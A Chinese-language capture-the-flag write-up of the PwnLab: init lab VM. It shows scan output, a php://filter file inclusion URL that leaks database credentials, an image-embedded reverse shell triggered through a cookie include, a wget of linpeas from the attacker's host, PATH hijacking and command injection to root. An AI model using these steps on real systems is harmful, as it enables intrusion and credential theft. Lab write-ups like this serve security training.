靶机-PwnLab_init-Writeup
0x01 介绍
Description
Wellcome to "PwnLab: init", my first Boot2Root virtual machine. Meant to be easy, I hope you enjoy it and maybe learn something. The purpose of this CTF is to get root and read de flag.
Can contact me at: claor@pwnlab.net or on Twitter: @Chronicoder
- Difficulty: Low
- Flag: /root/flag.txt
0x02 扫描
扫描ip
┌──(root㉿kali)-[~]
└─# nmap -sP 192.168.182.0/24
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-02 02:28 EDT
Nmap scan report for 192.168.182.1
Host is up (0.00058s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.182.2
Host is up (0.00023s latency).
MAC Address: 00:50:56:EF:50:5D (VMware)
Nmap scan report for 192.168.182.169
Host is up (0.00085s latency).
MAC Address: 00:0C:29:06:C1:71 (VMware)
Nmap scan report for 192.168.182.254
Host is up (0.00037s latency).
MAC Address: 00:50:56:E8:30:FB (VMware)
Nmap scan report for 192.168.182.128
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 6.45 seconds
扫描端口
┌──(root㉿kali)-[~]
└─# nmap -T5 -A -v -p- 192.168.182.169
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-02 02:30 EDT
NSE: Loaded 155 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 02:30
Completed NSE at 02:30, 0.00s elapsed
Initiating NSE at 02:30
Completed NSE at 02:30, 0.00s elapsed
Initiating NSE at 02:30
Completed NSE at 02:30, 0.00s elapsed
Initiating ARP Ping Scan at 02:30
Scanning 192.168.182.169 [1 port]
Completed ARP Ping Scan at 02:30, 0.05s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 02:30
Completed Parallel DNS resolution of 1 host. at 02:30, 0.25s elapsed
Initiating SYN Stealth Scan at 02:30
Scanning 192.168.182.169 [65535 ports]
Discovered open port 111/tcp on 192.168.182.169
Discovered open port 3306/tcp on 192.168.182.169
Discovered open port 80/tcp on 192.168.182.169
Discovered open port 33827/tcp on 192.168.182.169
Completed SYN Stealth Scan at 02:30, 5.46s elapsed (65535 total ports)
Initiating Service scan at 02:30
Scanning 4 services on 192.168.182.169
Completed Service scan at 02:30, 11.02s elapsed (4 services on 1 host)
Initiating OS detection (try #1) against 192.168.182.169
NSE: Script scanning 192.168.182.169.
Initiating NSE at 02:30
Completed NSE at 02:30, 0.11s elapsed
Initiating NSE at 02:30
Completed NSE at 02:30, 0.01s elapsed
Initiating NSE at 02:30
Completed NSE at 02:30, 0.00s elapsed
Nmap scan report for 192.168.182.169
Host is up (0.00064s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-title: PwnLab Intranet Image Hosting
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.10 (Debian)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 33827/tcp status
| 100024 1 43189/tcp6 status
| 100024 1 48765/udp status
|_ 100024 1 50921/udp6 status
3306/tcp open mysql MySQL 5.5.47-0+deb8u1
| mysql-info:
| Protocol: 10
| Version: 5.5.47-0+deb8u1
| Thread ID: 53
| Capabilities flags: 63487
| Some Capabilities: SupportsLoadDataLocal, LongColumnFlag, Speaks41ProtocolOld, Support41Auth, ODBCClient, LongPassword, IgnoreSigpipes, Speaks41ProtocolNew, DontAllowDatabaseTableColumn, InteractiveClient, SupportsTransactions, SupportsCompression, FoundRows, ConnectWithDatabase, IgnoreSpaceBeforeParenthesis, SupportsMultipleStatments, SupportsAuthPlugins, SupportsMultipleResults
| Status: Autocommit
| Salt: ATcs<m1KgD_0pg2c{bWn
|_ Auth Plugin Name: mysql_native_password
33827/tcp open status 1 (RPC #100024)
MAC Address: 00:0C:29:06:C1:71 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Uptime guess: 0.211 days (since Wed Jun 1 21:26:59 2022)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=255 (Good luck!)
IP ID Sequence Generation: All zeros
TRACEROUTE
HOP RTT ADDRESS
1 0.64 ms 192.168.182.169
NSE: Script Post-scanning.
Initiating NSE at 02:30
Completed NSE at 02:30, 0.00s elapsed
Initiating NSE at 02:30
Completed NSE at 02:30, 0.00s elapsed
Initiating NSE at 02:30
Completed NSE at 02:30, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.73 seconds
Raw packets sent: 65758 (2.894MB) | Rcvd: 65550 (2.623MB)
0x03 渗透
重点关注80、3306端口
浏览器访问,点击home显示可以上传图片

点击login可以登录

点击upload提示需要登录

观察url,可能存在文件包含漏洞
目录爆破
┌──(root㉿kali)-[~]
└─# dirb http://192.168.182.169/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Thu Jun 2 02:52:19 2022
URL_BASE: http://192.168.182.169/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.182.169/ ----
==> DIRECTORY: http://192.168.182.169/images/
+ http://192.168.182.169/index.php (CODE:200|SIZE:332)
+ http://192.168.182.169/server-status (CODE:403|SIZE:303)
==> DIRECTORY: http://192.168.182.169/upload/
---- Entering directory: http://192.168.182.169/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.182.169/upload/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Thu Jun 2 02:52:23 2022
DOWNLOADED: 4612 - FOUND: 2
使用nikto扫描
┌──(root㉿kali)-[~]
└─# nikto -host 192.168.182.169
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.182.169
+ Target Hostname: 192.168.182.169
+ Target Port: 80
+ Start Time: 2022-06-02 02:34:33 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.10 (Debian)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ IP address found in the 'location' header. The IP is "127.0.1.1".
+ OSVDB-630: The web server may reveal its internal or real IP in the Location header via a request to /images over HTTP/1.0. The value is "127.0.1.1".
+ Apache/2.4.10 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Cookie PHPSESSID created without the httponly flag
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ /config.php: PHP Config file may contain database IDs and passwords.
+ OSVDB-3268: /images/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ /login.php: Admin login page/section found.
+ 7915 requests: 0 error(s) and 12 item(s) reported on remote host
+ End Time: 2022-06-02 02:35:33 (GMT-4) (60 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
发现config.php,发现images文件夹可以访问
使用php伪协议读取config.php
http://192.168.182.169/?page=php://filter/convert.base64-encode/resource=config
返回

base64解密得到内容,应该是mysql账号密码
<?php
$server = "localhost";
$username = "root";
$password = "H4u%QJ_H99";
$database = "Users";
?>
连接数据库
mysql -u root -p -h 192.168.182.169
查看数据库内容
use Users;
show tables;
select * from users;
+------+------------------+
| user | pass |
+------+------------------+
| kent | Sld6WHVCSkpOeQ== |
| mike | U0lmZHNURW42SQ== |
| kane | aVN2NVltMkdSbw== |
+------+------------------+
得到3个账户,密码使用base64解密
kent JWzXuBJJNy
mike SIfdsTEn6I
kane iSv5Ym2GRo
在web上使用kent登录,可以上传文件,尝试可以上传图片,不能上传其他文件
上传图片,使用burpsuit修改扩展名上传木马失败,下来尝试制作图片木马

使用010editor打开图片,在图片后面添加php反弹shell
上传成功,在upload下找到上传的文件

下来时触发反弹shell的问题,使用php伪协议查看其他文件代码
查看index代码
http://192.168.182.169/?page=php://filter/convert.base64-encode/resource=index
<?php
//Multilingual. Not implemented yet.
//setcookie("lang","en.lang.php");
if (isset($_COOKIE['lang']))
{
include("lang/".$_COOKIE['lang']);
}
// Not implemented yet.
?>
<html>
<head>
<title>PwnLab Intranet Image Hosting</title>
</head>
<body>
<center>
<img src="images/pwnlab.png"><br />
[ <a href="/">Home</a> ] [ <a href="?page=login">Login</a> ] [ <a href="?page=upload">Upload</a> ]
<hr/><br/>
<?php
if (isset($_GET['page']))
{
include($_GET['page'].".php");
}
else
{
echo "Use this server to upload and share image files inside the intranet";
}
?>
</center>
</body>
</html>
这里从cookie中读取lang字段并传入include函数
本地使用nc监听
nc -nlvp 4444
访问index.php,修改cookie

获得反弹shell


id查看不是root,下来继续进行提权
find / -perm -u=s 2>/dev/null 查看suid

查看exim4版本

尝试了版本符合的exploit失败,上linpeas.sh
python -m http.server 8090
wget http://192.168.182.128:8090/linpeas.sh
尝试各种漏洞提权都失败,再看看home下,有几个用户,联想到之前mysql的账户密码,尝试切换用户,切换后查看各个home文件夹,mike认证失败,kane切换成功

发现有一个msgmike文件,取出来用ida打开

代码很简单,应该是使用mike的权限执行cat /home/mike/msg.txt,直接执行提示没有文件,这里直接制造一个cat命令,执行bash命令

在环境变量最开始添加/tmp,执行后,获得mike权限

在mike目录下发现可执行程序,msg2root,逆向查看

存在命令注入漏洞


因为直接调用cat会调用到之前的/tmp/cat下,所以要使用/bin/cat,获得flag



 浙公网安备 33010602011771号
浙公网安备 33010602011771号